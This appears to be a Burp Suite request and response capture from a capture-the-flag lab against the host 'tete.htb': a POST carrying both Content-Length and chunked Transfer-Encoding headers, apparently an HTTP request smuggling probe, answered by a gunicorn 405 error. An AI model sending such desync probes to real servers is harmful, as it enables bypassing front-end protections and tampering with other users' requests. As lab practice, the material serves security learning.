 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: tete.htb
3 Content-Length: 10
4 Transfer-Encoding:chunked
5
6 0
7
8 HELLO
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 405 METHOD NOT ALLOWED
2 Server: gunicorn/20.0.4
3 Date: Wed, 01 Feb 2023 18:36:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Allow: OPTIONS, HEAD, GET, POST
6 Content-Length: 153
7
8 <!doctype html>
9 <html lang=en>
10 <title>
405 Method Not Allowed
</title>